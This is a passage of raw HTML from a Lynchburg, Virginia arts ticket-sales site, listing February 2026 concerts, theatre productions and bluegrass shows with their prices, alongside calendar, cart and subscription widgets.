<span class="trigger text" id="Calendar_631870558_next_trigger" onclick="Forms.submit(&apos;Calendar_631870558_calendar&apos;, {&apos;Calendar_631870558_next_month&apos; : true})">&#9658;&nbsp;</span>
</div>
</div>
<div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="calendartable" id="Calendar_631870558" style="visibility:hidden;">
<div class="weekdays"><table class="flex"><tr>
<td class="box first col0">Sunday</td>
<td class="box col1">Monday</td>
<td class="box col2">Tuesday</td>
<td class="box col3">Wednesday</td>
<td class="box col4">Thursday</td>
<td class="box col5">Friday</td>
<td class="box last col6">Saturday</td>
</tr></table></div>
<div class="body"><table class="flex"><tr class="week">
<td class="col0 box first day start" id="Calendar_631870558_1_1_2026">
<span class="number">Feb 1</span>
<br>
</td><td class="col1 box day today" id="Calendar_631870558_2_1_2026">
<span class="number">2</span>
<br>
</td><td class="col2 box day" id="Calendar_631870558_3_1_2026">
<span class="number">3</span>
<br>
</td><td class="col3 box day" id="Calendar_631870558_4_1_2026">
<span class="number">4</span>
<br>
</td><td class="col4 box day" id="Calendar_631870558_5_1_2026">
<span class="number">5</span>
<br>
</td><td class="col5 box day" id="Calendar_631870558_6_1_2026">
<span class="number">6</span>
<br>
</td><td class="col6 box last day" id="Calendar_631870558_7_1_2026">
<span class="number">7</span>
<br>
</td></tr>
<tr class="week">
<td class="col0 box first day" id="Calendar_631870558_8_1_2026">
<span class="number">8</span>
<br>
</td><td class="col1 box day" id="Calendar_631870558_9_1_2026">
<span class="number">9</span>
<br>
</td><td class="col2 box day" id="Calendar_631870558_10_1_2026">
<span class="number">10</span>
<br>
</td><td class="col3 box day" id="Calendar_631870558_11_1_2026">
<span class="number">11</span>
<br>
</td><td class="col4 box day" id="Calendar_631870558_12_1_2026">
<span class="number">12</span>
<br>
</td><td class="col5 box day" id="Calendar_631870558_13_1_2026">
<span class="number">13</span>
<br>
</td><td class="col6 box last day" id="Calendar_631870558_14_1_2026">
<span class="number">14</span>
<br>
</td></tr>
<tr class="week">
<td class="col0 box first day" id="Calendar_631870558_15_1_2026">
<span class="number">15</span>
<br>
</td><td class="col1 box day" id="Calendar_631870558_16_1_2026">
<span class="number">16</span>
<span class="holiday">Washington's Birthday</span><br>
</td><td class="col2 box day" id="Calendar_631870558_17_1_2026">
<span class="number">17</span>
<br>
</td><td class="col3 box day" id="Calendar_631870558_18_1_2026">
<span class="number">18</span>
<span class="holiday">Ash Wednesday</span><br>
</td><td class="col4 box day" id="Calendar_631870558_19_1_2026">
<span class="number">19</span>
<br>
</td><td class="col5 box day" id="Calendar_631870558_20_1_2026">
<span class="number">20</span>
<br>
</td><td class="col6 box last day" id="Calendar_631870558_21_1_2026">
<span class="number">21</span>
<br>
</td></tr>
<tr class="week last">
<td class="col0 box first day" id="Calendar_631870558_22_1_2026">
<span class="number">22</span>
<br>
</td><td class="col1 box day" id="Calendar_631870558_23_1_2026">
<span class="number">23</span>
<br>
</td><td class="col2 box day" id="Calendar_631870558_24_1_2026">
<span class="number">24</span>
<br>
</td><td class="col3 box day" id="Calendar_631870558_25_1_2026">
<span class="number">25</span>
<br>
</td><td class="col4 box day" id="Calendar_631870558_26_1_2026">
<span class="number">26</span>
<br>
</td><td class="col5 box day" id="Calendar_631870558_27_1_2026">
<span class="number">27</span>
<br>
</td><td class="col6 box last day" id="Calendar_631870558_28_1_2026">
<span class="number">28</span>
<br>
</td></tr>
</table></div>
<div class="controls" id="Calendar_631870558_controls">
<table class="toolbar">
<tr>
<td class="cell left first"><button class="input button left right edge standard" name="Calendar_631870558_today_button" id="Calendar_631870558_today_button" value="Today" type="submit"><div class="content">Today</div></button></td>
<td class="expand"></td>
<td class="expand"></td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</form>
</div><div class="space pagebackground" id="pageelement_631870544">
<div class="space margin"><div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self">THE NITEKAP CONCERT AT BOWER CENTER HAS BEEN CANCELED.</a><br>
		</td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631870548">
<div class="space margin"><div  class="space pagecode" id="pageelement_613393370" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684370050" previewid="element_631941620_item_684370050" style="width:20%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684423976" previewid="element_631941620_item_684423976" style="width:20%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_656106522" previewid="element_631941620_item_656106522" style="width:20%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684421834" previewid="element_631941620_item_684421834" style="width:20%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684429282" previewid="element_631941620_item_684429282" style="width:20%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_34" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_613393376">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagesiblings" id="pageelement_613393388"><div id="list_613393388"><div class="panel" style="text-align:center;"><a class="link" href="/2021">2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021jan">January 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021feb">February 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021mar">March 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021apr">April 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021may">May 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021jun">June 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021jul">July 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021aug" style="font-weight:bold;">August 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021sep">September 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021oct">October 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021nov">November 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021dec">December 2021</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_613393410"><div id="list_613393410"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_613393390">
<div class="panel"><p align="center">
<i>Credit cards accepted here.</i>
</p>
<p align="center">
<img src="/files/2541892/uploaded/visa.jpg" border="0" alt="" title="Visa" width="36" height="23"/>&nbsp;  <img src="/files/2541892/uploaded/mastercard.jpg" border="0" alt="" title="MC" width="36" height="23"/>&nbsp;  <img src="/files/2541892/uploaded/discover.jpg" border="0" alt="" title="Discover" width="36" height="24"/>&nbsp;  <img src="/files/2541892/uploaded/americanexpress.jpg" border="0" alt="" title="Amex" width="36" height="24"/>
</p>
</div>
</div>
<div class="space pagetext" id="pageelement_613393402">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_631870556">
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_631870560"><h2 class="subheading">Season Subscriptions</h2>
<div class="list-stack" id="list_631870560">
<table>
<tr class="row first last" id="element_631870560_item_601875952" previewid="element_631870560_item_601875952">
<td class="cell list-content"><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_631870560_item_601875952"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_35" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_631870550">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_631889820">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div  class="pagerecentlyviewed" id="pageelement_613393382"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_613393382">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_631889828">
<div  class="pagesearch" id="pageelement_631889828"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_631889828" id="pagesearch_631889828">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_631889828" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_631889828" id="searchsmall_631889828" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecart small" id="pageelement_631888148"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pageemailfriend" id="pageelement_613393392">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/2021aug"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631966308">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="http://www.lynchburgtickets.com/ subscribe" target="_self"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="http://www.lynchburgtickets.com/ subscribe" target="_self"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="http://www.lynchburgtickets.com/ subscribe" target="_self">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684340604" previewid="element_631941648_item_684340604" style="width:100%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_36" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631888150"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631888150">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631888150_item_659762616" previewid="element_631888150_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_37" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="pageemailfriend right" id="pageelement_631889834">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/2021aug"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_631888158">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1769784910835"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pagecategoryproducts" id="pageelement_631917162"><h2 class="subheading">Next Up!</h2>
<div class="list-table" id="list_631917162">
<table>
<tr class="row first">
<td class="cell first last" id="element_631917162_item_684417530" previewid="element_631917162_item_684417530" style="width:100%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_38" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684431222" previewid="element_631917162_item_684431222" style="width:100%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260207 NITEKAP - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R3.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/nitekap">260207 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">CANCELED<br>
<strike>Saturday, February 7<br>
6:00 - 8:00 pm</strike></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_39" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684364898" previewid="element_631917162_item_684364898" style="width:100%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260219 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/the-wiz">260219 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">NEW DATES:<br>
February 19-22 &amp; 26,27<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_40" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
